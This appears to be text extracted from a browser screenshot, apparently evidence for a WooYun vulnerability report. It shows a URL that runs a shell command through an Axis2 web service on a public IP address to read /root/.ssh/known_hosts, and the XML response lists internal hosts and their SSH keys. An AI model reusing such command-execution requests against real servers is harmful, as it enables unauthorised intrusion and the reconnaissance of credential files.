 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
screen1395747157730.jpg ( ... × http://221.18...h/known_hosts × 选中部分的 DOM 源代码 × WooYun.org | 提交漏洞 × javascript:void(0) × +
221.181.41.142:8080//axis2/services/Cat/exec?cmd=cat /root/.ssh/known_hosts 百度 <Ctrl+K>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
− <ns:return>
[10.242.17.188]:30000 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApWKcM1Ltsn0e8D32Yn4ZnAIcdMKfuGTQ5/S4thMk0mgl2RRljKFjKvy4ElkN1HS9
/2bQ8iL3gOWHVGUYm9Nh9izMhPO6E6Z6o3wwpaxmKhJQVRbbWsQ+07widH7AAs8IP5dTJ8OjcEawcknnjorZaAn7xvotA+mTbPL8Kag8Bn2Sp4Ln44VQB2bATBq6kHUf1f3z+t
/x3yAh87Pr7/3QrMQLgw== [10.242.17.191]:30000 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEAq/Cj+nUY99eRl8QCW0ianad8B618RVVMEaLfVbe+7FT9GwDscSIox3Sv0tzdSnNnZf9TUqmWz7XOuVXHLMxxIHJABHqKvOjmn7VQN5OC
/8gsLTCAotZGK4vp2pd7QK6IX
/BfZ+a++WiwYHmV5CD0cvFfmYuwlYspRmr3Ytoip44ppBSUViWa+602wECEYj8fk01FVdd6XD6sjOIdPEGbtdQhx59CyXDKvH0QKVc6r2d+KceOA8Dskb25bNjoXHyL78bln68YFF
/Svw== [10.242.17.190]:30000 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEApWKcM1Ltsn0e8D32Yn4ZnAIcdMKfuGTQ5/S4thMk0mgl2RRljKFjKvy4ElkN1HS9
/2bQ8iL3gOWHVGUYm9Nh9izMhPO6E6Z6o3wwpaxmKhJQVRbbWsQ+07widH7AAs8IP5dTJ8OjcEawcknnjorZaAn7xvotA+mTbPL8Kag8Bn2Sp4Ln44VQB2bATBq6kHUf1f3z+t
/x3yAh87Pr7/3QrMQLgw== [10.242.17.189]:30000 ssh-rsa
AAAAB3NzaC1yc2EAAAABIwAAAQEApWKcM1Ltsn0e8D32Yn4ZnAIcdMKfuGTQ5/S4thMk0mgl2RRljKFjKvy4ElkN1HS9
/2bQ8iL3gOWHVGUYm9Nh9izMhPO6E6Z6o3wwpaxmKhJQVRbbWsQ+07widH7AAs8IP5dTJ8OjcEawcknnjorZaAn7xvotA+mTbPL8Kag8Bn2Sp4Ln44VQB2bATBq6kHUf1f3z+t
/x3yAh87Pr7/3QrMQLgw==
</ns:return>
</ns:execResponse>
www.wooyun.org